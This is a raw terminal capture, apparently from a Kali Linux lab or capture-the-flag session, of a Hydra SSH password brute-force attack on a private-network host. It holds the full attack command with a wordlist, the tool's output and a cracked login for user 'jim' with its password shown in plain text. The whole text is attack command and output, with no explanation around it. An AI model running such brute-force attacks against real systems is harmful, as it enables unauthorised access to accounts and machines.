 (root💀kali)-[/tmp]
# hydra -l jim -P pds.txt 192.168.43.140 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-08 22:57:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login tries (l:1/p:253), ~16 tries per task
[DATA] attacking ssh://192.168.43.140:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 77 to do in 00:01h, 16 active
[22][ssh] host: 192.168.43.140   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-08 22:59:27